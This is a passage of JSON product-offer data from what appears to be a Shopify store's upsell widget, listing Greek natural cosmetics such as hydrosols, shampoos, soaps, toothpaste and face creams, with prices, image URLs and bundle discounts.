Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Hydrobiotic-splash_mint-lavender_7709ccd7-65a6-4d45-8f9a-e6d74a9cc62f_400x400.jpg?v=1677646466","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Hydrobiotic-splash_mint-lavender_7709ccd7-65a6-4d45-8f9a-e6d74a9cc62f_400x400.jpg?v=1677646466"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/2_2eb05264-1ece-4a41-9341-128655d80e6b_400x400.jpg?v=1693051254"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Hydrobioticinfographic1_400x400.jpg?v=1692985191"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Hydrobioticinfographic2_400x400.jpg?v=1692985191"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_389_400x400.jpg?v=1692985191"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570385,"localeCode":"el","title":"Hydrobiotic - Λεβάντα \u0026 Μέντα - εντατική φροντίδα για την Ακμή","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7642900889738,"sp_variant_id":0,"funnelProductDisplayID":570386,"title":"Hydrobiotic - Τσουκνίδα \u0026 Φασκόμηλο - εντατική φροντίδα για την Tριχόπτωση, την Πιτυρίδα και το Ευαίσθητο τριχωτό της κεφαλής","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":42717921706122,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Hydrobiotic-splash_clary_400x400.jpg?v=1677646477","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Hydrobiotic-splash_clary_400x400.jpg?v=1677646477"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR_48cf7e71-8fc6-4b90-9fb3-b2f869b7bf2d_400x400.jpg?v=1741967864"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_31_400x400.jpg?v=1741967864"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_33_400x400.jpg?v=1741967864"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_529_400x400.jpg?v=1741967864"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570386,"localeCode":"el","title":"Hydrobiotic - Τσουκνίδα \u0026 Φασκόμηλο - εντατική φροντίδα για την Tριχόπτωση, την Πιτυρίδα και το Ευαίσθητο τριχωτό της κεφαλής","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":9271445258572,"sp_variant_id":0,"funnelProductDisplayID":570387,"title":"Αγοράστε 3 οδοντόκρεμες Ina Dent-All, Πάρτε 1 στοματικό διάλυμα Χρυσόξυλου  δωρεάν","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":23.97,"variants":[{"id":48811443552588,"price":23.97,"title":"Default Title","compareAtPrice":37.96}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/3paste_1hydrolina_aa7bd8ce-f539-4404-a6a6-957be4405e3f_400x400.jpg?v=1732042791","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/3paste_1hydrolina_aa7bd8ce-f539-4404-a6a6-957be4405e3f_400x400.jpg?v=1732042791"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/3_ba3352e4-a2ad-4822-a131-b6d32eb4c66d_400x400.jpg?v=1728371802"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/7_400x400.jpg?v=1728371746"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/15_400x400.jpg?v=1728371751"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1044927_400x400.jpg?v=1728371763"}],"options":[],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570387,"localeCode":"el","title":"Αγοράστε 3 οδοντόκρεμες Ina Dent-All +1 στοματικό διάλυμα Χρυσόξυλου","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6769973231754,"sp_variant_id":0,"funnelProductDisplayID":570388,"title":"Crème de rose - Ενυδατική Κρέμα Προσώπου με SPF30 - εμπλουτισμένη με Οργανικό αιθέριο έλαιο Τριαντάφυλλου","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":69.99,"variants":[{"id":40706047017098,"price":69.99,"title":"Default Title","compareAtPrice":119.99}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/rosecream_6af4e684-5989-41a0-8463-87d70de784d1.webp?v=1762970412","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/rosecream_6af4e684-5989-41a0-8463-87d70de784d1.webp?v=1762970412"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/2ptbaNveNoiGitkP0N-4mQo_3_gps_generated_400x400.jpg?v=1762970412"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_141_400x400.jpg?v=1762970412"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_44_400x400.jpg?v=1762970412"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_828_400x400.jpg?v=1762970412"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570388,"localeCode":"el","title":"Crème de rose - Ενυδατική Κρέμα Προσώπου με SPF30 - εμπλουτισμένη με Οργανικό αιθέριο έλαιο Τριαντάφυλλου","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":14845502095692,"sp_variant_id":0,"funnelProductDisplayID":570389,"title":"Εντατικός αντιγηραντικός ορός προσώπου με βιολογικό έλαιο τριαντάφυλλου - Rose Elixir","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":59.99,"variants":[{"id":52409010520396,"price":59.99,"title":"Default Title","compareAtPrice":99.99}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/IMG-8913_400x400.jpg?v=1746202276","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/IMG-8913_400x400.jpg?v=1746202276"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/IMG-8915_400x400.jpg?v=1750839589"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/serum-gr_copy-2_copy_400x400.jpg?v=1750856391"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/serum-gr_copy_400x400.jpg?v=1750856398"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/IMG-8920.webp?v=1750839589"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570389,"localeCode":"el","title":"Εντατικός αντιγηραντικός ορός προσώπου με βιολογικό έλαιο τριαντάφυλλου - Rose Elixir","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":14941898342732,"sp_variant_id":0,"funnelProductDisplayID":570390,"title":"Αγοράστε  2 αντιγηραντικούς ορούς προσώπου ,  λάβετε 1 ενυδατική κρέμα προσώπου δωρεάν","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":119.98,"variants":[{"id":52780730745164,"price":119.98,"title":"Default Title","compareAtPrice":319.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/rose-elixir_cream_v2_400x400.jpg?v=1750417475","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/rose-elixir_cream_v2_400x400.jpg?v=1750417475"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/21_e0e672c2-102e-4096-b6d5-c691d09fc068_400x400.jpg?v=1750856371"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/cremerose_infographic_gr.webp?v=1750856371"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/serum-gr_copy-2_copy_400x400.jpg?v=1750856391"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/serum-gr_copy_400x400.jpg?v=1750856398"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570390,"localeCode":"el","title":"Αγοράστε  2 αντιγηραντικούς ορούς προσώπου ,  λάβετε 1 ενυδατική κρέμα προσώπου","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":14941908533580,"sp_variant_id":0,"funnelProductDisplayID":570391,"title":"Αγοράστε 2 ενυδατικές κρέμες προσώπου  , Λάβετε  1 αντιγηραντικό ορό προσώπου δωρεάν","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":139.98,"variants":[{"id":52780753813836,"price":139.98,"title":"Default Title","compareAtPrice":339.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/rose-elixir_cream_1_400x400.jpg?v=1750417468","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/rose-elixir_cream_1_400x400.jpg?v=1750417468"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/21_400x400.jpg?v=1750856333"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/cremerose_infographic_gr.webp?v=1750856371"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/serum-gr_copy-2_copy_400x400.jpg?v=1750856391"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/serum-gr_copy_400x400.jpg?v=1750856398"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570391,"localeCode":"el","title":"Αγοράστε 2 ενυδατικές κρέμες προσώπου  , Λάβετε  1 αντιγηραντικό ορό προσώπου","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6769931583626,"sp_variant_id":0,"funnelProductDisplayID":570392,"title":"Φυσικό Μαλακτικό με έλαιο Δενδρολίβανου και Λευκή Ελάτη- εντατική θρέψη για κάθε τύπο μαλλιών","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":21.99,"variants":[{"id":40705962082442,"price":21.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Nettle_shampoo_bg_3000x_1.webp?v=1760548264","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Nettle_shampoo_bg_3000x_1.webp?v=1760548264"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030343_400x400.jpg?v=1760548264"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030462_400x400.jpg?v=1760548264"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030470_400x400.jpg?v=1760548264"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030478_400x400.jpg?v=1760548264"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570392,"localeCode":"el","title":"Φυσικό Μαλακτικό με έλαιο Δενδρολίβανου και Λευκή Ελάτη- εντατική θρέψη για κάθε τύπο μαλλιών","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":15053463454028,"sp_variant_id":0,"funnelProductDisplayID":570393,"title":"Φυσικός αφρός καθαρισμού προσώπου με μελισσόχορτο και γεράνι - για όλους τους τύπους δέρματος","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":14.99,"variants":[{"id":53223503069516,"price":14.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Foam-copy_gr_400x400.jpg?v=1759232106","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Foam-copy_gr_400x400.jpg?v=1759232106"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Foamcopy_400x400.png?v=1759232106"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1184130_1_400x400.jpg?v=1759232106"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1184225_400x400.jpg?v=1759232106"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR1_df9aff1b-25be-4b3e-9327-9057b5755f87_400x400.png?v=1759232106"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570393,"localeCode":"el","title":"Φυσικός αφρός καθαρισμού προσώπου με μελισσόχορτο και γεράνι - για όλους τους τύπους δέρματος","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6638203142282,"sp_variant_id":0,"funnelProductDisplayID":570394,"title":"Φυσικό Σαμπουάν Λεβάντας για την Πιτυρίδα και το Ευαίσθητο τριχωτό της κεφαλής","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":19.99,"variants":[{"id":40811825823882,"price":19.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Lavender_shampoo_400x400.jpg?v=1715253645","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Lavender_shampoo_400x400.jpg?v=1715253645"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030739_400x400.jpg?v=1722466120"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030376_400x400.jpg?v=1722466156"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030549_400x400.jpg?v=1722465972"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030701_400x400.jpg?v=1722466018"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570394,"localeCode":"el","title":"Φυσικό Σαμπουάν Λεβάντας για την Πιτυρίδα και το Ευαίσθητο τριχωτό της κεφαλής","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6562536128650,"sp_variant_id":0,"funnelProductDisplayID":570395,"title":"Φυσικό Σαπούνι με Λεβάντα και Μύρτιλλο - για ακμή στο σώμα και δέρμα με Tάση για ατέλειες","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":5.99,"variants":[{"id":39514632814730,"price":5.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/sinsapun_892228e7-1a2c-4f30-a3c2-20053932c02d_400x400.jpg?v=1648231530","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/sinsapun_892228e7-1a2c-4f30-a3c2-20053932c02d_400x400.jpg?v=1648231530"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/sinsapun_400x400.jpg?v=1648229600"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Soap-Combine_1024x1024_2x_8af47b82-1f52-42c9-9dd1-eb1d192a03f3_400x400.jpg?v=1648229600"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_182_400x400.jpg?v=1690235726"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570395,"localeCode":"el","title":"Φυσικό Σαπούνι με Λεβάντα και Μύρτιλλο - για ακμή στο σώμα και δέρμα με Tάση για ατέλειες","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":4829293904010,"sp_variant_id":0,"funnelProductDisplayID":570396,"title":"Οργανικό νερό Λεβάντας - Hydrolina για την Ακμή","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":40811675746442,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Lavender_Hydrolinacopy_400x400.jpg?v=1676031105","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Lavender_Hydrolinacopy_400x400.jpg?v=1676031105"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/2_033aa052-ba0b-48cd-ac31-4c80260ac078_400x400.jpg?v=1693051269"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_lavender_400x400.jpg?v=1692985364"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_269_400x400.jpg?v=1692985364"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_699_691a3433-026b-49fb-b9ae-c1ee30901e4f_400x400.jpg?v=1692985364"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570396,"localeCode":"el","title":"Οργανικό νερό Λεβάντας - Hydrolina για την Ακμή","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6562532393098,"sp_variant_id":0,"funnelProductDisplayID":570397,"title":"Φυσικό Σαπούνι με Χαμομηλιού και Λεμόνι - με  καταπραϋντική δράση","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":5.99,"variants":[{"id":39514469204106,"price":5.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/040e231e3ea244593db047933af5a0eb_400x400.jpg?v=1648231523","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/040e231e3ea244593db047933af5a0eb_400x400.jpg?v=1648231523"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/jultsapun_400x400.jpg?v=1648229457"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Soap-Combine_1024x1024_2x_22184ce4-8d0c-40fc-a18c-11b33a14bb07_400x400.jpg?v=1648229457"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_185_400x400.jpg?v=1690235480"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570397,"localeCode":"el","title":"Φυσικό Σαπούνι με Χαμομηλιού και Λεμόνι - με  καταπραϋντική δράση","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6660356538506,"sp_variant_id":0,"funnelProductDisplayID":570398,"title":"Ψωρίαση RoutINA™ - λύση που διαρκεί για την Ψωρίαση και το Ευαίσθητο δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":39.98,"variants":[{"id":40127259050122,"price":39.98,"title":"Default Title","compareAtPrice":49.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/psoriasis_52c51086-dd41-4636-8d76-bbf5d9e6e2f4_400x400.jpg?v=1706879423","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/psoriasis_52c51086-dd41-4636-8d76-bbf5d9e6e2f4_400x400.jpg?v=1706879423"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/psoriasis_400x400.jpg?v=1706879526"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/psoriasiscopy_1_1_400x400.jpg?v=1706871724"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/1_1c818248-28ce-4238-a630-614bda278aa6_400x400.jpg?v=1706871724"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/psoriasis_2_400x400.jpg?v=1706871724"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570398,"localeCode":"el","title":"Ψωρίαση RoutINA™ - λύση που διαρκεί για την Ψωρίαση και το Ευαίσθητο δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":9261083525452,"sp_variant_id":0,"funnelProductDisplayID":570399,"title":"Φυσική οδοντόκρεμα χωρίς φθόριο με χρυσόξυλο δέντρο, αλισίβα μαύρης θάλασσας και μεταβιοτικά - Ina Dent-All","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":7.99,"variants":[{"id":48774338249036,"price":7.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/toothpaste_mockupcopy_400x400.jpg?v=1728038981","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/toothpaste_mockupcopy_400x400.jpg?v=1728038981"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Untitled-5_copy_400x400.jpg?v=1728039035"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/paste_gr_400x400.jpg?v=1728039025"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Untitled-2_copy_400x400.jpg?v=1728038991"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/inadentall_info_gr_400x400.jpg?v=1728726973"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570399,"localeCode":"el","title":"Φυσική οδοντόκρεμα χωρίς φθόριο με χρυσόξυλο δέντρο, αλισίβα μαύρης θάλασσας και μεταβιοτικά - Ina Dent-All","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6638203175050,"sp_variant_id":0,"funnelProductDisplayID":570400,"title":"Φυσικό Σαμπουάν με άγρια Tσουκνίδα για την Tριχόπτωση","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":19.99,"variants":[{"id":40811780833418,"price":19.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Nettle_shampoo_400x400.jpg?v=1760548430","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Nettle_shampoo_400x400.jpg?v=1760548430"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/4_1503f89d-7f37-46c7-b198-dd112cf6764b_400x400.jpg?v=1760548430"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030330_400x400.jpg?v=1760548430"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030611_400x400.jpg?v=1760548430"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030613_400x400.jpg?v=1760548430"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplay